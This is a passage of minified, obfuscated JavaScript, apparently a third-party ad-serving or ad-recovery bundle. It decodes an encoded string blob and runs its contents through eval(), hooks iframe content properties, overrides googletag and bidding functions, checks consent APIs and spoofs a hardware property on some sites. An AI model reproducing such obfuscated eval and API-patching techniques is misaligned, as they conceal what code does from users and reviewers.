b5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncjv54jejv5454jqjej8qq5954njmlje,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcj8545njj";if(18===e[t(1311)])return null;const n=(0,c.OC)(decodeURI(e));if(!n)throw t(886);return n}catch(e){const n=t(676)[t(263)](e);return i.A[t(1775)](n),null}},r=(t,e,r,i)=>{const o=a1Z;t[o(926)]((t=>o(648)===t[o(1978)]||o(3131)===t[o(1978)]&&e||o(2935)===t[o(1978)]&&e&&r||o(196)===t[o(1978)]&&!e))[o(2314)]((t=>(t=>{const e=o;try{const r=t[e(2503)][e(1468)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:i,url:n,endpoint:D.A[e(238)]})))[e(1468)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,n.md)(e)));t[e(2993)]&&B(r),t[e(2782)]&&window[e(1646)]((()=>B(r)),t[e(2782)][e(1748)]),t[e(2041)]&&window[e(2754)](t[e(2041)][e(2859)],(()=>B(r)))}catch(t){console[e(1775)](t)}})(t)))},B=a=>{const RB=a1Z;try{eval(a)}catch(t){D.A[RB(3168)]&&console[RB(1775)](RB(1025),t)}}},2691:(A,h,O)=>{"use strict";const Ra=a1Z;O.d(h,{Hz:()=>B,b9:()=>r,bb:()=>p,hQ:()=>b});var D=O(7549),c=O(2997),n=O(6516);const K=Ra(2551),i={querySelectorAll:()=>[]},J={postMessage:()=>null,document:i,parent:window};function r(){const t=Ra;c.A[t(149)]();const e=Object[t(1929)](HTMLIFrameElement[t(591)],t(1209));Object[t(828)](HTMLIFrameElement[t(591)],t(1209),{get:function(){const n=t;if(this[n(1257)](K))return J;for(var r=arguments[n(1311)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(999)][n(2570)](this,...i)}});const n=Object[t(1929)](HTMLIFrameElement[t(591)],t(3233));Object[t(828)](HTMLIFrameElement[t(591)],t(3233),{get:function(){const e=t;if(this[e(1257)](K))return i;for(var r=arguments[e(1311)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return n[e(999)][e(2570)](this,...o)}})}function B(t){t[Ra(2361)](K,"")}function a(){const t=Ra,e=navigator[t(1541)][t(2604)]();return![t(1614),t(2347),t(2887),t(2677),t(246),t(2942)][t(1658)]((n=>e[t(2625)](n)))&&[t(2065),t(160)][t(1658)]((n=>e[t(2625)](n)))}function R(t,e){return(0,n.c)(((n,r)=>{const i=a1Z;let o=0;t[i(2314)]((s=>{const a=i;s[a(2509)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1311)]&&n(!1)}))[a(2218)](r)}))}))}function b(t){const e=Ra,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(198)](t));)r[e(2731)](t[e(789)](i,o[e(1398)])),r[e(2731)](I(o[1])),i=o[e(1398)]+o[0][e(1311)];return r[e(2731)](t[e(789)](i)),r[e(2772)]("")}function I(U){const RN=Ra;try{const N=eval(U);return null===N?RN(456):void 0===N?RN(3018):N[RN(1120)]()}catch(t){return console[RN(1775)](t),t[RN(1120)]()}}function p(t){const e=Ra;[e(736),e(921),e(1635),e(2244),e(1264),e(2895),e(980),e(3084),e(1026),e(2508),e(1272)][e(1658)]((t=>location[e(2300)][e(405)](t)))&&Object[e(828)](t,e(1873),{get:function(){return 8}})}const F=(t,e,n)=>{const r=Ra;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2157)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2583)][t]=e,o),clearTargeting:()=>(i[r(2583)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2583)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2491)](i[r(2583)]),getTargetingMap:()=>i[r(2583)],setForceSafeFrame:t=>o};return o};function m(t){const e=Ra;window[e(2863)]=window[e(2863)]||{},window[e(2863)][e(1521)]=window[e(2863)][e(1521)]||[];const n=function(){const n=e,r=window[n(2863)][n(171)];window[n(2863)][n(171)]=function(e,i){const o=n;if(i===window[o(2863)][o(1631)][o(2464)][o(302)]||t[o(1658)]((t=>e[o(2604)]()[o(2625)](t[o(2604)]()))))return D.A[o(3168)](o(1550),e),F(e,o(2157),o(3145));for(var s=arguments[o(1311)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2570)](this,e,i,...a)}};try{window[e(2863)][e(1521)][e(593)](n)}catch(t){D.A[e(1775)](e(2461)+t),window[e(2863)][e(1521)][e(2731)](n),window[e(2863)][e(1521)][e(2731)]((()=>{const t=e,n=window[t(2863)][t(1212)]()[t(1140)]()[t(926)]((e=>e[t(222)]()))[t(926)]((e=>e[t(1741)]()[t(2604)]()[t(2625)](t(3145))));n[t(1311)]>0&&(D.A[t(3168)](t(1080)+n[t(1858)]((e=>e[t(1741)]()))[t(2772)](", ")),window[t(2863)][t(2077)](n))}))}}function G(t){const e=Ra;if(0===t[e(1311)])return;window[e(2863)]=window[e(2863)]||{},window[e(2863)][e(1521)]=window[e(2863)][e(1521)]||[];const n=function(){const n=e,r=window[n(2863)][n(3197)];window[n(2863)][n(3197)]=function(e,i,o){const s=n,a=t[s(926)]((t=>e[s(2625)](t)));if(a[s(1311)]>0)return D.A[s(3168)](s(1779),e,s(2078),a[s(2772)](", "),"]"),F(e,i,o);for(var c=arguments[s(1311)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2570)](this,e,i,o,...l)}};try{window[e(2863)][e(1521)][e(593)](n)}catch(r){D.A[e(1775)](e(2461)+r),window[e(2863)][e(1521)][e(2731)](n),window[e(2863)][e(1521)][e(2731)]((()=>{const n=e,r=window[n(2863)][n(1212)]()[n(1140)]()[n(926)]((e=>t[n(1658)]((t=>e[n(1741)]()[n(2625)](t)))));r[n(1311)]>0&&(D.A[n(3168)](n(305)+r[n(1858)]((t=>t[n(1741)]()))[n(2772)](", ")),window[n(2863)][n(2077)](r))}))}}function u(){const t=Ra;(arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:[t(234)])[t(2314)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2969)]=window[e][n(2969)]||[],window[e][n(2969)][n(2731)]((function(){const t=n,r=function(t){const n=a1Z;try{t&&n(1409)==typeof t[n(2886)]&&(D.A[n(3168)](n(2672)[n(263)](e),t[n(2886)]),setTimeout((()=>t[n(2886)]([])),0)),D.A[n(3168)](n(893)[n(263)](e),t)}catch(t){D.A[n(1775)](n(2619)[n(263)](e),t)}return Promise[n(1003)]({bids:[],timedOut:[],auctionId:null})};r[t(1461)]=function(n){const r=t;return r(1409)!=typeof n||D.A[r(3168)](""[r(263)](e,r(758))[r(263)](n)),n},window[e][t(265)]=r,window[e][t(1822)]=function(){const n=t;D.A[n(3168)](n(964)[n(263)](e,n(1866)))},window[e][t(1436)]=function(){const n=t;D.A[n(3168)](n(964)[n(263)](e,n(148)))},window[e][t(1760)]=function(){const n=t;return D.A[n(3168)](n(964)[n(263)](e,n(480))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1347);function s(){const t=r,e=i.A[t(999)](o);return e?t(1448)===e:void 0}function a(t){const e=r;i.A[e(1622)](o,t[e(1120)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1Z;if(Object[e(178)])return Object[e(178)](t);{const n={};return t[e(2314)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{T:()=>i});const i=r(1919)},7401:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(164)](t){const e=r;if(!t[e(752)])return 0;let n;for(n=0;n<t[e(752)][e(1773)][e(1311)]&&t[e(752)][e(1773)][n]!==t;n++);return n}static[r(1924)](){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(573)]!==e[t(459)]}catch(t){return!0}}static[r(837)](){const t=r;if(void 0!==l[t(693)])return l[t(693)];if(!l[t(1924)]())return l[t(693)]=!1,!1;if(window[t(1118)][t(2286)][t(1201)](t(1660))||(0,o.EW)(window[t(1118)][t(2286)]))return l[t(693)]=!0,!0;try{if((window[t(1118)][t(2286)][t(2625)]("#")?window[t(1118)][t(2286)][t(789)](0,window[t(1118)][t(2286)][t(781)]("#")):window[t(1118)][t(2286)])===(window[t(1103)][t(1118)][t(2286)][t(2625)]("#")?window[t(1103)][t(1118)][t(2286)][t(789)](0,window[t(1103)][t(1118)][t(2286)][t(781)]("#")):window[t(1103)][t(1118)][t(2286)]))return l[t(693)]=!0,!0}catch(t){}return l[t(693)]=!1,!1}static[r(505)](){const t=r;if(!this[t(1924)]())return!1;try{return window[t(1103)][t(1118)][t(2286)],!1}catch(t){return!0}}static[r(735)](t){const e=r,n=e(2807);let i=t[n];return i||(i=a.A[e(2788)](),t[n]=i),i}static[r(1939)](t){const e=r,n=document[e(2412)](e(2208)),i=s.A[e(999)]()[e(536)][e(999)][e(2570)](t);for(let t=0;t<i[e(1311)];t++){const r=i[t];s.A[e(999)]()[e(575)][e(2570)](n,r[e(1854)],r[e(965)])}return s.A[e(999)]()[e(278)][e(1622)][e(2570)](n,s.A[e(999)]()[e(278)][e(999)][e(2570)](t)),n}static[r(2891)](t,e){const n=r;e[n(2445)]?s.A[n(999)]()[n(1852)][n(2570)](e[n(2012)],t,e[n(2445)]):s.A[n(999)]()[n(1155)][n(2570)](e[n(2012)],t)}static async[r(1941)](t,e){const n=r;if(s.A[n(999)]()[n(2572)][n(2570)](t,n(1518))&&!s.A[n(999)]()[n(2572)][n(2570)](t,n(2681))){const r=(0,c.c)((e=>{const r=n;s.A[r(999)]()[r(1048)][r(2570)](t,r(337),(()=>{e()})),s.A[r(999)]()[r(1048)][r(2570)](t,r(1775),(()=>{e()}))}));return e[n(752)][n(2834)](t,e),r}return e[n(752)][n(2834)](t,e),(0,c.c)((t=>t()))}static async[r(2789)](t,e){const n=r;if(s.A[n(999)]()[n(2572)][n(2570)](e,n(1518))&&!s.A[n(999)]()[n(2572)][n(2570)](e,n(2681))){const r=(0,c.c)((t=>{const r=n;s.A[r(999)]()[r(1048)][r(2570)](e,r(337),(()=>{t()})),s.A[r(999)]()[r(1048)][r(2570)](e,r(1775),(()=>{t()}))}));return s.A[n(999)]()[n(1155)][n(2570)](t,e),r}return s.A[n(999)]()[n(1155)][n(2570)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(693),void 0)},7194:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1259)](t){const e=r;return!!(t&&t instanceof Element)&&e(1131)===window[e(3027)](t)[e(2867)]}static[r(1193)](t){const e=r;return!!(t&&t instanceof Element)&&e(3097)===window[e(3027)](t)[e(740)]}static[r(1004)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2867)],s=window[e(3027)](t);return e(1131)===s[e(2867)]&&(o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2867)]=e(2752),e(1131)===s[e(2867)]&&(n=!0)),""===i?o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2146)](e(2867)):o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2867)]=i,n}static[r(281)](t){const e=r;let n=t[e(2012)];for(;n;){if(this[e(1259)](n))return!0;n=n[e(2012)]}return!1}static async[r(1794)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1692)](t):t instanceof Element&&this[e(990)](t)}static async[r(1692)](t){const e=r,n=new u(t);return await n[e(325)]()}static[r(990)](t){const e=r;if(!t||!document[e(2423)](t))return!1;if(this[e(1004)](t))return a.A[e(3168)](e(2063)),!1;const n=t[e(1534)]();return!(n.x+window[e(3216)]+n[e(1444)]<-500&&(a.A[e(3168)](e(2665)),a.A[e(3168)](e(727)[e(263)](n.x,e(725))[e(263)](n.y,e(2802))[e(263)](window[e(3216)],e(2377))[e(263)](window[e(497)],e(2073))[e(263)](n[e(1444)],e(2172))[e(263)](n[e(1299)])),1))}static[r(2482)](t){const e=r;return function(){const e=a1Z,n=window[e(3027)](t);return e(699)===t[e(1090)][e(2604)]()||!(e(942)!==t[e(1090)][e(2604)]()||!(t[e(1518)]||n[e(3135)]&&e(1131)!==n[e(3135)]))||!(e(345)!==t[e(1090)][e(2604)]()||!n[e(3135)]||e(1131)===n[e(3135)])||"a"===t[e(1090)][e(2604)]()}()&&this[e(325)](t)}static[r(325)](t){const e=r,n=window[e(3027)](t);if(e(1131)===n[e(2867)])return!1;if(e(688)!==n[e(740)])return!1;if(parseFloat(n[e(582)])<.2)return!1;if(t[e(2225)]<10||t[e(340)]<10)return!1;let i=t[e(752)];for(;i;){if(this[e(1004)](i))return!1;i=i[e(752)]}return!0}static async[r(3066)](t){const e=r;for(const n of Array[e(2281)](t[e(1042)](e(942))))if(l[e(2482)](n))return!0;for(const n of Array[e(2281)](t[e(1042)](e(699))))if(l[e(2482)](n))return!0;for(const n of Array[e(2281)](t[e(1042)](e(345))))if(l[e(2482)](n))return!0;for(const n of Array[e(2281)](t[e(1042)]("a")))if(l[e(2482)](n))return!0;const n=[];for(const r of Array[e(2281)](t[e(1042)](e(2928)))){const t=new u(r);n[e(2731)](t[e(325)]())}return(await Promise[e(648)](n))[e(1658)]((t=>!0===t))}static[r(2853)](t){u[r(218)](t)}}class u{constructor(t){const e=r;this[e(2928)]=t,(0,i.A)(this,e(2045),void 0),(0,i.A)(this,e(384),!1),(0,i.A)(this,e(1359),0)}[r(325)](){return(0,c.c)((t=>{const e=a1Z;if(!l[e(325)](this[e(2928)]))return t(!1);this[e(1359)]&&window[e(1930)](this[e(1359)]),this[e(1359)]=o.A[e(999)](window)[e(2313)][e(2570)](window,(()=>{const n=e;if(this[n(384)])return void window[n(1930)](this[n(1359)]);if(!this[n(2928)]||!o.A[n(999)]()[n(2114)][n(999)][n(2570)](this[n(2928)]))return window[n(1930)](this[n(1359)]),t(!1);this[n(2045)]=new MessageChannel,this[n(2045)][n(907)][n(321)]=e=>{const r=n,i=o.A[r(999)]()[r(3162)][r(999)][r(2570)](e);if(r(2082)==typeof i&&(0,s._)(i)){this[r(384)]=!0;const e=(0,s.ks)(i);e===u[r(655)]?t(!0):e===u[r(2173)]&&t(!1)}};const r=(0,s.md)(u[n(2263)]);o.A[n(999)]()[n(2114)][n(999)][n(2570)](this[n(2928)])[n(2904)](r,"*",[this[n(2045)][n(1286)]])}),200),o.A[e(999)](window)[e(3096)][e(2570)](window,(()=>{const n=e;this[n(384)]||(window[n(1930)](this[n(1359)]),t(!1))}),3e3)}))}[r(3126)](){const t=r;this[t(1359)]&&window[t(1930)](this[t(1359)]),this[t(2045)][t(907)][t(321)]=null,this[t(2045)][t(1286)][t(321)]=null}static[r(218)](t){const e=r;o.A[e(999)](t)[e(1048)][e(2570)](t,e(3039),(async n=>{const r=e,i=o.A[r(999)]()[r(3162)][r(999)][r(2570)](n);if(r(2082)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2263)]&&a!==this[r(930)])return;const c=n[r(1897)][0];c[r(2904)]((0,s.md)(u[r(2607)]));const d=await l[r(3066)](t[r(162)])?u[r(655)]:u[r(2173)];c[r(2904)]((0,s.md)(d))}))}}(0,i.A)(u,r(2263),r(435)),(0,i.A)(u,r(930),r(2812)),(0,i.A)(u,r(2607),r(1665)),(0,i.A)(u,r(655),r(1570)),(0,i.A)(u,r(2173),r(2301))},1221:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(711)](t){this[r(1996)]=t}static[r(999)](t){const e=r;let n=!(arguments[e(1311)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:e(1111);try{return n&&(t=a(t)),window[i][e(1615)](t)}catch(t){return""}}static[r(1622)](t,e){const n=r;let i=!(arguments[n(1311)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1311)]>3&&void 0!==arguments[3]?arguments[3]:n(1111);try{if(i&&(t=a(t)),!this[n(1996)])return window[s][n(2418)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1Z;try{var s,a;await function(){const t=a1Z;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2579)](),s=()=>{const t=i;t(1409)!=typeof window[t(2555)]?Date[t(2579)]()-o>e?r(new Error(t(2202))):setTimeout(s,50):n(window[t(2555)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1826)!==t[i(1829)]&&i(1737)!==t[i(1829)]||e&&!t[i(2989)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2555)])||void 0===o||o[r(2570)](s,r(1844),2,(()=>{}),t[r(493)])}catch{}n(t)}};null===(s=(a=window)[i(2555)])||void 0===s||s[i(2570)](a,i(2754),2,u),setTimeout((()=>{c||r(new Error(i(1874)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1Z;var n,r;return!!(null!==(n=null===(r=t[e(2162)])||void 0===r?void 0:r[e(508)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2443));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2579)](),s=()=>{const t=i;t(1409)!=typeof window[t(3146)]?Date[t(2579)]()-o>e?r(new Error(t(270))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(3146)])||void 0===r||r[e(2570)](i,e(2754),((t,r)=>{const i=e;r&&t&&(i(1726)===t[i(1419)]||i(290)===t[i(1419)])&&n(t)})),null===(o=(s=window)[e(3146)])||void 0===o||o[e(2570)](s,e(1507),((t,r)=>{r&&t&&n({eventName:e(496),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3003)](t)}return{result:await Promise[r(1003)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2418)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2218)]((t=>{}))}catch(t){}}static[r(2024)](t){const e=r;let n=!(arguments[e(1311)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:e(1111);try{return n&&(t=a(t)),window[i][e(868)](t)}catch(t){}}}(0,i.A)(s,r(1996),!1);const a=t=>""[r(263)](window[r(1118)][r(3032)],r(1195))[r(263)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1Z;window[t(2754)](t(578),o)}function a(){const t=a1Z;window[t(1844)](t(578),o)}},2997:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1929)](HTMLIFrameElement[r(591)],r(1209)),XMLHttpRequest_open:()=>a(window,r(2375),r(1913)),Window_decodeURIComponent:()=>a(window,r(2585),r(1591)),Window_fetch:()=>a(window,r(2585),r(1029)),Element_setAttribute:()=>a(window,r(3193),r(2361)),EventTarget_addEventListener:()=>a(window,r(995),r(2754))},o=r(2500)+window[r(2312)](window[r(1118)][r(2286)]),s={get(){return this[r(149)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1232)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1702)===e[i(2604)]()?t[n]:i(162)===e?null===(o=t[i(162)])||void 0===o?void 0:o[n]:i(2268)===e?null===(s=t[i(2268)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(591)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1Z,n=(e,n)=>{t(e,n)};return n[e(1120)]=()=>e(1450),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1Z;for(document[e(2488)]&&t();!document[e(2488)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1Z;this[n(1689)]=t,this[n(2488)]=e}}class s{static[r(2838)](t,e){const n=r;let s=arguments[n(1311)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2852)]=t=>{const e=a;4===n[e(209)]&&r(new o(n[e(1689)],n[e(2699)]))},n[a(1913)](t,e),n[a(612)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1Z;let n=arguments[e(1311)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return 